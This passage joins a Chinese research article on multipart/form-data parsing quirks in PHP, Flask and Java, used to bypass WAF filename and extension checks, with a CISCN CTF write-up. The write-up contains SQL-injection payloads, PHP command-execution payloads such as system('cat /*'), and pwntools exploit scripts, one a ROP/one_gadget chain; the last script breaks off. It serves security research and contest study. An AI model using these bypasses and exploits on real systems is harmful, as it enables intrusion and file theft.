`Content-Type: multipart/form-data; boundary=a"I_am_a_boundary"`
`Content-Type: multipart/form-data; boundary= "I_am_a_boundary"`
`Content-Type: multipart/form-data; boundary= "I_am_a_boundary"a`
`Content-Type: multipart/form-data; boundary=I_am_a_boundary"`
`Content-Type: multipart/form-data; boundary="I_am_a_boundary`
`Content-Type: multipart/form-data; boundary="I_am_a_boundary"aa"`
`Content-Type: multipart/form-data; boundary=""I_am_a_boundary"`
对于php来说相对简单,因为只要出现第一个字符不是双引号,就算是空格,都会将之作为boundary的一部分,所以前四种解析类似,当第一个字符为双引号时,会找与之对应的闭合的双引号,如果找到了,那么就会忽略之后的内容直接取双引号内内容作为boundary的值。
然而如果没有找到闭合双引号,就会导致boundary取值失败,无法解析multipart/form-data。
当然对于最后一种情况,会取一个空的boundary值,我也以为会解析失败,但是很搞笑的是,竟然boundary值为空,php也可以正常解析,当然也可以直接写成`Content-Type: multipart/form-data; boundary=`。
大多数waf应该会认为这是一个不符合规范的boundary,从而导致解析multipart/form-data失败,所以这种绕过waf的方式显得更加粗暴。
对于flask来说,可以看下解析boundary的正则`werkzeug/http.py:L79`。
_option_header_piece_re = re.compile(
r"""
;\s*,?\s* # newlines were replaced with commas
(?P<key>
"[^"\\]*(?:\\.[^"\\]*)*" # quoted string
|
[^\s;,=*]+ # token
)
(?:\*(?P<count>\d+))? # *1, optional continuation index
\s*
(?: # optionally followed by =value
(?: # equals sign, possibly with encoding
\*\s*=\s* # * indicates extended notation
(?: # optional encoding
(?P<encoding>[^\s]+?)
'(?P<language>[^\s]*?)'
)?
|
=\s* # basic notation
)
(?P<value>
"[^"\\]*(?:\\.[^"\\]*)*" # quoted string
|
[^;,]+ # token
)?
)?
\s*
""",
这个正则可以解释本文的大多数flask解析结果产生的原因,这里看到flask对于boundary两边的空格是做了处理的,对于双引号的处理,都会取第一对双引号内的内容作为boundary的值,对于非闭合的双引号,会处理成`token`形式,将双引号作为boundary的一部分,并不会像php一样解析boundary失败。
从上面正则也能看出,对于最后一种Content-Type的情况,flask也会取空值作为boundary的值,但是这不会同过flask对boundary的正则验证,导致boundary取值失败,无法解析,下文会提及到。
#### 转义符号
以flask的正则中`quoted string`和`token`作为区分是否boundary为双引号内取值,测试两种转义符的位置会怎样影响解析。
* `\`在`token`中
`Content-Type: multipart/form-data; boundary=I_am_a\"_boundary`
这种形式的boundary,flask和php都会将`\`认定为一个字符,并不具有转义作用,并将整体的`I_am_a\"_boundary`内容做作为boundary的值。
* `\`在`quoted string`中
`Content-Type: multipart/form-data; boundary="I_am_a\"_boundary"`
对于flask来说,在双引号的问题上,`werkzeug/http.py:L431`中调用一个处理函数,就是取双引号之间的内容作为boundary的值。
可以看到,在取完boundary值之后还做了一个`value.replace("\\\\", "\\").replace('\\"',
'"')`的操作,将转义符认定为具有转义的作用,而不是单单一个字符,所以最终boundary的值是`I_am_a"_boundary`。
对于php来说,依旧和`token`类型的boundary处理机制一样,认定`\`只是一个字符,不具有转义作用,所以按照上文`双引号`中提到的,由于遇到第二个双引号就会直接闭合双引号,忽略后面内容,最终php会取`I_am_a\`作为boundary的值。
#### 空格 & 双引号
上文提到使用空格对解析的影响,既然可以使用双引号来指定boundary的值,那么如果在双引号外或者内加入空格,后端会如何解析呢?
* 双引号外
对于flask来说,依旧和普通不加双引号的解析一致,会忽略双引号外(两边)的空格,直接取双引号内的内容作为boundary的值,php对于双引号后面有空格时,处理机制和flask一致,但是当双引号前面有空格时,会无法正常解析表单数据内容。
解析会和不带双引号的实现一致,此时php会将前面的空格和后面的双引号和双引号的内容作为一个整体,将之作为boundary的值,当然这虽然符合RFC规定的boundary可以以空格开头,但是把双引号当作boundary的一部分并不符合。
* 双引号内
此时php会取双引号内的所有内容(非双引号)作为boundary的值,无论是以任意空格开头还是结束,其分隔行中boundary前后的空格数,要与Content-Type中双引号内boundary前后的空格个数一致,否则解析失败。
值得注意的是,flask解析的时候,如果双引号内的boundary值以空格开始,那么在分隔行中类似php只要空格个数一致,就可以成功解析,但是如果双引号内的boundary的值以空格结束,无论空格个数是否一致,都无法正常解析。
想知道为什么出现这种状况,只能看下werkzeug是如何实现的,flask对boundary的验证可以在`werkzeug/formparser.py:L46`看到。
#: a regular expression for multipart boundaries
_multipart_boundary_re = re.compile("^[ -~]{0,200}[!-~]$")
这个正则是来验证boundary有效性的,比较符合RFC规定的,只不过在长度上限制更小,可以是空格开头,不能以空格结尾,但是用的不是全匹配,所以以空格结尾也会通过验证。
上图使用`boundary= " I_am_a_boundary "`,所以boundary的值为`" I_am_a_boundary
"`双引号内的内容,而且这个值也会通过boundary正则的验证,最终还是解析失败了,很是是奇怪。上文`空格`中提到,对于flask来说,在分隔行中boundary后可以加任意空格不影响最终的解析的。
原因是解析multipart/form-data具体内容时,为了寻找分割行,将每一行数据都进行了一个`line.strip()`操作,这样会把CRLF去除,当然会把结尾的所有空格也给strip掉,所以当boundary不以空格结尾时,在分隔行中可以随意在结尾加空格。但是这也会导致一个问题,当不按照RFC规定,用空格结尾作为boundary值,虽然过了flask的boundary正则验证,但是在解析body时,却将结尾的空格都strip掉,导致在body中分隔行经过处理之后变为了`--I_am_a_boundary`,这与Content-Type中获取的boundary值(结尾含有空格)并不一致,导致找不到分隔行,解析全部失败。
#### 结束分隔行
在上文`空格`内容中提到,php在结束分割行中的boundary后面加空格并不会影响最终的解析,其实并不是空格的问题,经测试发现,其实php根本就没把结束分隔行当回事。
可以看到,没有结束分隔行,php会根据每一分隔行来分隔各个表单部分,并根据Content-Length来进行取表单最后一部分的内容的值,然而这是极不尊重RFC规定的,一般waf会将这种没有结束分隔行的视为错误的multipart/form-data格式,从而导致整体body解析失败,那么waf可以被绕过。
上文提到flask会对multipart/form-data的每一行内容进行strip操作,但是由于结束分隔行需要以`--`结尾,所以在strip的过程中只会将`CRLF`strip掉,但是在解析boundary的时候,boundary是不能以空格为结尾的,最终会导致结束分隔行是严谨的`--BOUNDARY
--CRLF`,当然如果使用双引号使boundary以空格结尾,那么结束分隔行是可以正确解析的,但是非结束分隔行无法解析还是会导致整体解析失败。
#### 其他
从flask的代码能够看出来,支持参数名的`quoted string`形式,就是参数名在双引号内。
而对于Java来说,支持参数名的大小写不敏感的写法。
### 3\. Content-Disposition
对于multipart/form-data类型的数据,通过分隔行分隔的每一部分都必须含有Content-Dispostion,其类型为form-data,并且必须含有一个name参数,形如`Content-Disposition: form-data;
name="name"`,如果这部分是文件类型,可以在后面加一个filename参数,当然filename参数是可选的。
#### 空格
经常和waf打交道的都知道,随便一个空格,可能就会发生奇效。对于Content-Disposition参数,测试在四个位置加任意的空格。
* 原本有空格的位置
`Content-Disposition: form-data; name="key1"; filename="file.php"`
`Content-Disposition: form-data; name="key1" ; filename="file.php"`
`Content-Disposition: form-data; name="key1" ; filename="file.php"`
`Content-Disposition: form-data ; name="key1" ; filename="file.php"`
前三种类型,php和flask解析都是准确的。
但是第四种对于`Content-Disposition: form-data ;`来说,php解析准确,认为其是正常的multipart/form-data数据,然而flask解析失败了,并且直接返回了500(:
这里flask处理Content-Disposition的方式是和request_header中Content-Type是一致的,经过了`r",\s*([^;,\s]+)([;,]\s*.+)?"`匹配,由于空格导致后面的name和filename无法解析,只不过这种情况会返回500。对于后续的name和filename得解析也是和request_header中Content-Type一致,后面匹配中的group作为rest进行后续的正则匹配,匹配用到的正则,是上文第2部分(Boundary)双引号中的`_option_header_piece_re`。
* 参数名和等于号之间
`Content-Disposition: form-data; name ="key1"; filename="file.php"`
`Content-Disposition: form-data; name="key1"; filename ="file.php"`
flask正常解析
php解析失败,不仅第一部分数据无法解析,第二部分非文件参数也解析失败,可见php解析会将`name=`/`filename=`作为关键字匹配,当发现`name=`和`filename=`都不存在时,直接不再解析了,这与boundary的解析是不一样的,使用`Content-Type: multipart/form-data; boundary =I_am_a_boundary`一样可以正常解析处boundary的值。
如果我们不在name和等于号之间加空格,只在filename和等于号之间加空格,形如`Content-Disposition: form-data;
name="key1"; filename ="file.txt"`,那么php会将这种解析会非文件参数。
如果waf支持这种多余空格形式的写法,那么将会把这种解析为文件类型,造成解析上的差异,waf错把非文件参数当作文件,那么可能绕过waf的部分规则。
* 参数值和等于号之间
`Content-Disposition: form-data; name= "key1"; filename= "file_name"`
php和flask解析正常。
* 参数值中
这个没啥注意的,flask会按照准确的name解析。
php会忽略开头的空格,并把非开头空格转化为`_`,具体原因可以看[php-variables](https://www.php.net/manual/zh/language.variables.external.php)。
#### 重复参数
* 重复name/filename参数名
php和flask都会取最后一个name/filename,从flask代码来看,存储参数使用了字典,由于具有相同的key=name,所以最后在解析的时候,遇到相同key的参数,会进行参数值的覆盖。
这种重复参数名的方式,在下文中将结合其他方式进行绕过waf。
* 重复name/filename参数名和参数值
接着尝试重复整个form-data的一部分,构造这样一个数据包进行测试。
--I_am_a_boundary
Content-Disposition: form-data; name="key3"; filename="file_name.asp"
Content-Type: text/plain;charset=UTF-8
This_is_file_content.
--I_am_a_boundary
Content-Disposition: form-data; name="key3"; filename="file_name.jsp"
Content-Type: text/plain;charset=UTF-8
This_is_file2_content.
--I_am_a_boundary
Content-Disposition: form-data; name="key5";
Content-Type: text/plain;charset=UTF-8
aaaaaaaaaaaa
--I_am_a_boundary
Content-Disposition: form-data; name="key5";
Content-Type: text/plain;charset=UTF-8
bbbbbbbbbbbb
--I_am_a_boundary--
对于php来说,和在同一个Content-Disposition中重复name/filename一致,会选取相同name部分中最后一部分。
对于flask来说,带有filename的,会取第一部分,而且相同name的非文件参数,会将两个取值作为一个列表解析。
其实这里是httpbin处理后的结果,为了准确看到flask解析结果,需要直接查看`request.form/request.files`。
使用的是`ImmutableMultiDict`,在`werkzeug/datastructures.py`中定义,可以看到,最终form和files都是把所有multipart数据都获取了,即使具有相同的key。如果我们使用常用的`keys()/values()/item()`函数,都会因为相同key,而只能取到第一个key的值,想获取相同key的所有取值,需要使用`ImmutableMultiDict.to_dict()`方法,并设置参数`flat=True`。
httpbin就是在[处理](https://github.com/postmanlabs/httpbin/blob/f8ec666b4d1b654e4ff6aedd356f510dcac09f83/httpbin/helpers.py#L142)request.form时,多加了这种处理,导致最后看到两个取值的列表,但是在request.files处理时没有进行`to_dict`。
由此可见,不同的后端程序,实现起来可能会不一样,如果waf在实现时,并没有将所有key重复的数据都解析出来,并且进入waf规则匹配,那么使用重复的key,也会成为很好的绕过waf的方式。
#### 引号
上文提到,`_option_header_piece_re`这个正则在flask中也会用来解析Content-Disposition,所以对于name/filename的取值,和boundary取值机制是一样的,加了双引号是`quoted
string`,没有双引号的是`token`。
所以主要分析php是如何处理的,首先php在处理boundary时,如果空格开头,那么空格将作为boundary的一部分即使空格后存在正常的双引号闭合的boundary。但是在Content-Disposition中,双引号外的空格是可以被忽略的,当然不使用双引号,参数值两边的空格也会被忽略。
此小段标题`引号`,并没有像上一大段一样使用`双引号`,是因为php不仅支持双引号取值,也支持单引号取值,这很php。
flask肯定是不支持单引号的,上面的正则能看出来,单引号会被当作参数值的一部分,这里看了下Java的`commons-fileupload`v1.2的实现`org.apache.commons.fileupload.ParameterParser.java:L76`,在解析参数值的时候也是不支持单引号的。
所以如果waf在multipart解析中是不支持参数值用单引号取值的,对于php而言,出现这种payload就可以导致waf解析错误。
`Content-Disposition: form-data; name='key3; filename='file_name.txt;
name='key3'`
支持单引号的会将之解析为`{"name": "key3"}`,并没有filename参数,视为非文件参数
不支持单引号的会将之解析为`{"name": "'key3'", "filename":
"'file_name.txt"}`,视为文件参数,将之后参数值视为文件内容。
这种waf和后端处理程序解析的不一致可能会导致waf被绕过。
此时,还有一个引号的问题没有解决,就是如果出现多余的引号会发生什么,形如`Content-Disposition: form-data;
name="key3"a";
filename="file_name;txt"`,上文在boundary的解析中已经看到了结果,name会取`key3`,并忽略之后的内容,即使含有双引号,那么后面的filename内容还能正确解析吗?正好看看flask使用正则和Java/php使用字符解析带来的一些差异。
看一下flask的具体实现`werkzeug/http.py:L402`。
result = []
value = "," + value.replace("\n", ",") # ',form-data; name="key3"aaaa"; filename="file_name.txt"'
while value:
match = _option_header_start_mime_type.match(value)
if not match:
break
result.append(match.group(1)) # mimetype
options = {}
# Parse options
rest = match.group(2) # '; name="key3"aaaa"; filename="file_name.txt"'
continued_encoding = None
while rest:
optmatch = _option_header_piece_re.match(rest)
if not optmatch:
break
option, count, encoding, language, option_value = optmatch.groups() # option_value: "key3"
...
...
... # 省略
rest = rest[optmatch.end() :]
result.append(options)
使用`_option_header_piece_re`匹配到之后,会继续从下一个字符开始继续进入正则匹配,所以第二次进入正则时,rest为`aaaa";
filename="file_name.txt"`,以a开头就无法匹配中正则了,直接退出,导致filename解析失败,并且name取key3。
Java的代码在上面已经贴出,其中的`terminators=";"`,也就是说当出现双引号时,会忽略`;`,但是当找到闭合双引号时,取值没有结束,会继续寻找`;`,这就导致会一直取到闭合双引号外的`;`才会停止,这和php是不一致的,php虽然后面多余的双引号会影响后续filename取值,但是会在第一次出现闭合双引号时取值结束。
对于flask/php来说,如果waf解析方式和后端不相同,也可能会错误判断文件和非文件参数,但是Java后端很难使用,因为对于name的取值会导致后端无法正确获取。但是这个取值特性依旧有用,下文`文件扩展名`将进行介绍。
#### 转义符号
php和flask都支持参数值中含有转移符号,从上面的`_option_header_piece_re`正则可以看出,和boundary取值一致,flask在`quoted
string`类型的参数值中的转义符具有转义作用,在`token`类型中只是一个字符`\`,不具有转义作用。
php虽然在`token`类型中,解析和对boundary解析一致,转义符号具有转义作用,但是在解析`quoted
string`类型时解析方式和boundary竟然不一样了,解析boundary时,转义符为一个`\`字符不具有转义作用,所以`boundary="aa\"bbb"`会被解析为`aa\`,而在Content-Disposition中,转义符号具有转义作用。
和上文提到的php解析单引号的方式一样,存在这么一种payload
`Content-Disposition: form-data; name="key3\"; filename="file_name.txt;
name="key3"`
flask/php将之解析为非文件参数,并且根据多个重复的name/filename解析机制,最终解析结果`{"name": "key3"}`
如果waf并不支持转义符号的解析,只是简单的字符匹配双引号闭合,那么解析结果为`{"name": "key3\\", "filename":
"\"file_name.txt"}`,视为文件参数,将之后参数值视为文件内容,造成解析差异,导致waf可能被绕过。
上文提到php可以使用单引号取值,在单引号中增加转义符的解析方式会和双引号不同,具体可参考[php单引号和双引号的区别与用法](https://www.cnblogs.com/youxin/archive/2012/02/13/2348551.html)。
#### 文件扩展名
前文主要提出一些mutlipart整体上的waf绕过,在源站后端解析正常的情况下让waf解析失败不进入规则匹配,或者waf解析与后端有差异,判断是否为文件失败,导致规则无法匹配,或者filename参数根本没有进入waf的规则匹配。无论是在CTF比赛中还是在实际渗透测试中,如何绕过文件扩展名是大家很关注的一个点,所以这一段内容主要介绍,在waf解析到filename参数的情况下,从协议和后端解析的层面如何绕过文件扩展名。
其实这种绕过就一个思路,举个简单的例子`filename="file_name.php"`,对于一个正常的waf来说取到`file_name.php`,发现扩展名为php,接着进行拦截,此处并不讨论waf规则中不含有php关键字等等waf规则本身不完善的情况,我们只有一个目标,那就是waf解析出的filename不出现php关键字,并且后端程序在验证扩展名的时候会认为这是一个php文件。
从各种程序解析的代码来看,为了让waf解析出现问题,干扰的字符除了上文说的引号,空格,转义符,还有`:;`,这里还是要分为两种形式的测试。
* `token`形式
`Content-Disposition: form-data; name=key3; filename=file_name:.php`
`Content-Disposition: form-data; name=key3; filename=file_name'.php`
`Content-Disposition: form-data; name=key3; filename=file_name".php`
`Content-Disposition: form-data; name=key3; filename=file_name\".php`
`Content-Disposition: form-data; name=key3; filename=file_name .php`
`Content-Disposition: form-data; name=key3; filename=file_name;.php`
前五种情况flask/Java解析结果都是一致的,会取整体作为filename的值,都是含有php关键字的,这也说明如果waf解析存在差异,将特殊字符直接截断取值,会导致waf被绕过。
最后一种情况,flask/Java/php解析都会直接截断,filename=file_name,这样后端获取不了,无论waf解析方式如何,无法绕过。
对于php而言,前三种会如flask以一样,将整体作为filename的值,第五种空格类型,php会截断,最终取filename=file_name,这种容易理解,当没出现引号时,出现空格,即认为参数值结束。
然后再测试转义符号的时候,出现了从`\`开始截断,并去`\`后面的值最为filename的值,这种解析方式和boundary解析也不相同,当然双引号和单引号相同效果。
看代码才发现,php并没有把`\`当作转义符号,而是贴心地将filename看做一个路径,并取路径中文件的名称,毕竟参数名是filename啊:)
所以这个解析方式和引号跟本没关系,只是php在解析filename时,会取最后的`\`或者`/`后面的值作为 **文件名** 。
* `quoted string`形式
`Content-Disposition: form-data; name=key3; filename="file_name:.php"`
`Content-Disposition: form-data; name=key3; filename="file_name'.php"`
`Content-Disposition: form-data; name=key3; filename="file_name".php"`
`Content-Disposition: form-data; name=key3; filename="file_name\".php"`
`Content-Disposition: form-data; name=key3; filename="file_name .php"`
`Content-Disposition: form-data; name=key3; filename="file_name;.php"`
flask解析结果还是依照`_option_header_piece_re`正则,除第三种filename取file_name之外,其他都会取双引号内整体的值作为filename,转义符具有转义作用。php第三种也会解析出file_name,但是在第四种转义符是具有转义作用的,所以进入上文的`*php_ap_basename`函数时,是没有`\`的,所以其解析结果也会是`file_name".php`,使用单引号的情况和上文`引号`部分分析一致。
对于Java来说,除第三种情况外,都是会取引号内整体作为filename值,但是第三种情况就非常有趣,上文`引号`部分已经分析,Java会继续取值,那么最后filename取值为`"file_name".php"`。
所以对于Java这个异常的特性来说,通常waf会像php/flask那样在第一次出现闭合双引号时,直接取双引号内内容作为filename的取值,这样就可以绕过文件扩展名的检测。
### 4\. Content-Type(Body)
对于一些不具有编码解析功能的waf,可以通过对参数值的编码绕过waf。
#### Charset
对于Java,可以使用UTF-16编码。
flask可以使用UTF-7编码。
由于Java代码中,会把文件和非文件参数都用`org.apache.commons.fileupload.FileItem`来存储,所以都会进行解码操作,而flask将两者分成了form和files,而且files并没用使用Content-Type中的`charset`进行解码`werkzeug/formparser.py:L564`。
#### 其他
RFC7578中写了一些其他form-data的解析方式,可以通过`_charset_`参数指定charset,或者使用`encoded-word`,但是测试的三种程序都没有做相关的解析,很多只是在邮件中用到。
### 5\. Content-Transfer-Encoding
RFC7578明确写出只有三种参数类型可以出现在multipart/form-data中,其他类型`MUST`被忽略,这里的第三种Content-Transfer-Encoding其实也被废弃。
然而在flask代码中发现werkzeug实现了此部分。
也可以使用`QUOTED-PRINTABLE`编码方式。
## 参考链接
<https://github.com/postmanlabs/httpbin>
<https://www.ietf.org/rfc/rfc1867.txt>
<https://tools.ietf.org/html/rfc7578>
<https://tools.ietf.org/html/rfc2046#section-5.1>
<https://www.php.net/manual/zh/language.variables.external.php>
<https://www.cnblogs.com/youxin/archive/2012/02/13/2348551.html>
<https://xz.aliyun.com/t/9432>
* * * | 社区文章 |
# ROIS CISCN线上初赛 Writeup
## Misc
### 签到
根据题目提示,三个男生女装对着摄像头跳宅舞就行了。我们跳的是《ハレ晴レユカイ》。
### saleae
使用saleae logic打开,有4个channel,使用SPI协议分析,直接提取出flag
### 24c
还是使用saleae logic打开,有2个channel,使用I2C协议分析
查询24c文档可以知道`Setup Write` 之后需要输入的一个字符, 是为写储存的首地址
分析每段的输入 如下
第一段中为 ``, ord(' ') = 32
第二段中为 `0`,
第三段中为 `\t`, ord('\t') = 9
所以最终flag写的过程是
### usbasp
4个channel,使用SPI协议分析,注意setting最后一条要修改,提取出一串ascii码,转码得到flag
## Web
### 全宇宙最简单的SQL
盲注。
发现`or`、`||`被过滤,采用`^`配合`AND`进行注入。发现`SLEEP`和`BENCHMARK`被过滤,使用正则DoS方式进行时间盲注。又由于不知道列名,因此再套一层,Payload如下:
admin'^(select+(select b from (select 1 as a,2 as b from user where 1=2 union select * from user) b) like'f1ag%'+and+concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'))+RLIKE+'(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2bb')^'1'%3d'1#
后发现,还可以使用报错注入。如果报错,页面会提示“数据库操作错误”。基本Payload如下:
username='^(select exp(~((select ( (( select c.b from (select 1 as a,2 as b,3 as d from user union select * from user)c where a='admin' )) ))*18446744073709551615)))#&password=admin
很快注出密码是`f1ag@1s-at_/fll1llag_h3r3`,不过因为大小写不正确,要使用binary like。最终验证:
username='^(select exp(~((select( 2*length(( select c.b from (select 1 as a,2 as b from user union select * from user)c where a like binary 'admin' and b like binary 'F1AG@1s-at\_/fll1llag\_h3r3' ))=25))*18446744073709551615)))#&password=1
登录进去后就是老梗题,最近至少出现了三次,利用MySQL来手动读文件。<https://github.com/allyshka/Rogue-MySql-Server/>
直接打即可。
### JustSoSo
(但是没交上)
### love_math
那么多数学函数,实际上唯一能用的只有进制转换类,即`base_convert`、`dechex`,通过其能导出[0-9a-z]在内的字符。
经过一大堆失败的实验,如:
// phpinfo();
(base_convert(55490343972,10,36))();
// system('cat /*');
$pi=base_convert(9911,10,28);base_convert(1751504350,10,36)($pi(99).$pi(97).$pi(116).$pi(32).$pi(42));
// system($_GET);
$pi=base_convert(16191,10,36);$pi=$pi(95).$pi(71).$pi(69).$pi(84);base_convert(1751504350,10,36)($$pi{pi});
最后使用`system(getallheaders(){9})`
$pi=base_convert;$pi(371235972282,10,28)(($pi(8768397090111664438,10,30))(){9})
### RefSpace
首先扫目录,扫出
* /index.php
* /robots.txt
* /flag.txt
* /backup.zip
* /?route=app/index
* /?route=app/Up10aD
* /?route=app/flag
这个flag.txt看起来是加密过的,没啥用,先下载下来再说。从`app/flag`处,通过让参数为Array,可以得到报错信息,可以得到一个PHP文件`/ctf/sdk.php`
接着就是老梗LFI base64读源码,各种读。
<http://e13d1dbeea094a64a4ad2b6677e8077947834b9a3b614242.changame.ichunqiu.com/?route=php://filter/read=convert.base64-encode/resource=app/index>
读到`/ctf/sdk.php`,发现这是经过SourceGuardian加密的。作者给了个提示:
我们的SDK通过如下SHA1算法验证key是否正确:
public function verify($key)
{
if (sha1($key) === $this->getHash()) {
return "too{young-too-simple}";
}
return false;
}
...
3.您无须尝试本地解码或本地运行sdk.php,它被预期在指定服务器环境上运行。
出题人三令五申不要去解密这个文件,那应该就不需要解密这个文件。不管怎么说,本地反射先。
php > $a = new ReflectionClass('\interesting\FlagSDK');
php > var_dump($a->getMethods());
php shell code:1:
array(2) {
[0] =>
class ReflectionMethod#2 (2) {
public $name =>
string(7) "getHash"
public $class =>
string(19) "interesting\FlagSDK"
}
[1] =>
class ReflectionMethod#3 (2) {
public $name =>
string(6) "verify"
public $class =>
string(19) "interesting\FlagSDK"
}
}
php > var_dump($a->getProperties());
php shell code:1:
array(1) {
[0] =>
class ReflectionProperty#2 (2) {
public $name =>
string(8) "flagPath"
public $class =>
string(19) "interesting\FlagSDK"
}
}
php > $d = $a->getProperty('flagPath');
php > echo $d->getValue($b);
/var/www/html/flag.txt
可以看出这个类就两个函数,`getHash`和`verify`,还有一个`flagPath`的属性,值是那个`flag.txt`。但不知道这个`getHash`的返回值究竟是啥,反射调用先
php > $b = new \interesting\FlagSDK();
php > $cc = $a->getMethod('getHash');
php > $cc->setAccessible(true);
php > echo $cc->invoke($b);
a356bc8d9d3e69beea3c15d40995f395425e7813
似乎是个固定值,服务器上通过phar传Shell也证明了这一点。But nobody
cares,实践才是最重要的。让我们来手撕加密吧。(出题人内心OS:??????我不是都说别搞我加密了吗)
先去clone PHP源码,编译一下,再去SourceGuardian官网下载和我本地对应版本的PHP扩展,然后根据他的代码来模仿写一个:
接着让我们来魔改PHP内核,在`zend_vm_init_call_frame`处打log来得到函数调用信息:
然后执行代码,从这个函数调用,就可以看出`getHash`真的只是`return
'a356bc8d9d3e69beea3c15d40995f395425e7813'`而已,并没有别的用途。
我们现在知道,flag其实就藏在`verify`函数里了。我本来想给所有和比较有关的函数都打上标记,但根据题目提示,题目只用到了`===`。因此修改`zend_is_identical`的返回值,直接让他return
1.
然后把题目给的`flag.txt`丢到`/var/www/html/flag.txt`,就跑出来了。
另外,这个被加密的代码逻辑是
public function verify($key)
{
if (sha1($key) === $this->getHash()) {
$a = base64_decode(file_get_contents($this->flagPath));
return openssl_private_decrypt($a, "RSA_KEY");
}
return false;
}
很容易也就能把他的RSA密钥解出来,这个就没啥好说的了。专业SG11解密,比市场价便宜.jpg
## Re
### easyGo
下载了个golanghelper帮助IDA发现程序
动态跟踪后发现flag就在内存中
pwndbg> telescope 0xc0000181e0
00:0000│ rsi r12 0xc0000181e0 ◂— 0x3032397b67616c66 ('flag{920')
01:0008│ 0xc0000181e8 ◂— 0x33332d6661643439 ('94daf-33')
02:0010│ 0xc0000181f0 ◂— 0x2d653133342d3963 ('c9-431e-')
03:0018│ 0xc0000181f8 ◂— 0x6662382d61353861 ('a85a-8bf')
04:0020│ 0xc000018200 ◂— 'bd5df98ad}'
05:0028│ 0xc000018208 ◂— 0x7d64 /* 'd}' */
06:0030│ 0xc000018210 ◂— 0x0
### bbvvmm
程序验证username和passwd
username用了sm4加密又base64,sm4密钥给了,逆着来就行了
passwd验证的代码太长,动态开调,后来发现就写在内存中
#https://github.com/yang3yen/pysm4
from pysm4 import decrypt
import base64
#a = "IJLMNOPKABDEFGHCQRTUVWXSYZbcdefa45789+/6ghjklmnioprstuvqwxz0123y"
#b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
#crypto_text = "RVYtG85NQ9OPHU4uQ8AuFM+MHVVrFMJMR8FuF8WJQ8Y="
#table = ''.maketrans(a, b)
#print(base64.b64decode(crypto_text.translate(table)))
m = 0xEF468DBAF985B2509C9E200CF3525AB6
key = 0xda98f1da312ab753a5703a0bfd290dd6
temp = hex(decrypt(m,key))[2:-1]
a = ""
for i in range(len(temp)/2):
a += chr(int(temp[2*i:2*i+2],16))
temp = a
a = ""
for i in range(len(temp)/2):
a += chr(int(temp[2*i:2*i+2],16))
print "name is " + a
username = "badrer12"
密码出现在内存中
00000000022D14F0 C0 25 2D 02 00 00 00 78 72 00 00 00 00 00 00 0A ..-....xr.......
00000000022D1500 C0 25 2D 02 00 00 00 79 71 00 00 00 00 00 00 08 ..-....yq.......
00000000022D1510 C0 25 2D 02 00 00 00 7A 77 00 00 00 00 00 00 0D ..-....zw.......
00000000022D1520 C0 25 2D 02 00 00 00 7B 65 00 00 00 00 00 00 1E ..-....{e.......
00000000022D1530 C0 25 2D 02 00 00 00 7C 72 00 00 00 00 00 00 0E ..-....|r.......
00000000022D1540 C0 25 2D 02 00 00 00 7D 71 00 00 00 00 00 00 0C ..-....}q.......
00000000022D1550 1A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
passwd="xyz{|}"
from pwn import *
p = remote("39.97.228.196","10001")
p.recvuntil("Username:")
p.sendline("badrer12")
p.recvuntil("Password:")
p.send("xyz{|}")
p.interactive()
## Pwn
### your_pwn
数组下标越界造成任意读和写(代码有点丑
from pwn import *
p = process("./pwn")
elf = ELF("./pwn")
# p = remote("1b190bf34e999d7f752a35fa9ee0d911.kr-lab.com","57856")
def main():
gdb.attach(p)
p.recvuntil("input your name \nname:")
p.send("\x00")
start_offset = 349
program_base = 0
#leak program_base
for i in range(6):
p.recvuntil("input index")
p.sendline(str(start_offset-i))
p.recvuntil("now value(hex) ")
temp = int(p.recvuntil("\n",drop=True)[-2:],16)
print temp
program_base = (program_base << 8) + temp
print program_base
p.recvuntil("input new value")
p.sendline(str(temp))
program_base -= 0xb11
success("program_base : " + hex(program_base))
#0x0000000000000d03 : pop rdi ; ret
#puts(got[puts]) and return main
start_offset = 344+0x8
pop_rdi = program_base + 0xd03
puts_addr = elf.symbols["puts"] + program_base
puts_got = elf.got["puts"] + program_base
main_addr = program_base + 0xa65
for i in range(2):
p.recvuntil("input index")
p.sendline(str(344+i))
p.recvuntil("input new value")
p.sendline(str((pop_rdi&(0xff<<i*8))>>i*8))
for i in range(6):
p.recvuntil("input index")
p.sendline(str(start_offset+i))
p.recvuntil("now value(hex) ")
p.recvuntil("input new value")
p.sendline(str((puts_got&(0xff<<i*8))>>i*8))
start_offset += 0x8
for i in range(6):
p.recvuntil("input index")
p.sendline(str(start_offset+i))
p.recvuntil("now value(hex) ")
p.recvuntil("input new value")
p.sendline(str((puts_addr&(0xff<<i*8))>>i*8))
start_offset += 0x8
for i in range(6):
p.recvuntil("input index")
p.sendline(str(start_offset+i))
p.recvuntil("now value(hex) ")
p.recvuntil("input new value")
p.sendline(str((main_addr&(0xff<<i*8))>>i*8))
for i in range(15):
p.recvuntil("input index")
p.sendline("1")
p.recvuntil("input new value")
p.sendline("1")
#write ret value to one_gadget
p.recvuntil("do you want continue(yes/no)? ")
p.sendline("yes")
p.recvuntil("\n")
puts_addr = u64(p.recvuntil("\n",drop=True).ljust(8,"\x00"))
success("puts : " + hex(puts_addr))
p.recvuntil("input your name \nname:")
p.send("\x00")
libc_base = puts_addr - 0x6f690
one_gadget = libc_base + 0x45216
start_offset = 344
for i in range(6):
p.recvuntil("input index")
p.sendline(str(start_offset+i))
p.recvuntil("now value(hex) ")
p.recvuntil("input new value")
p.sendline(str((one_gadget&(0xff<<i*8))>>i*8))
for i in range(35):
p.recvuntil("input index")
p.sendline("1")
p.recvuntil("input new value")
p.sendline("1")
p.recvuntil("do you want continue(yes/no)? ")
p.sendline("no")
p.interactive()
if __name__ == "__main__":
main()
### daily
free的时候没有检查index是否合法
from pwn import *
def show():
p.sendafter(':', '1')
def add(size, cont):
p.sendafter(':', '2')
p.sendafter('daily:', str(size))
p.sendafter('\n', cont)
def edit(idx, cont):
p.sendafter(':', '3')
p.sendafter(':', str(idx))
p.sendafter('\n', cont)
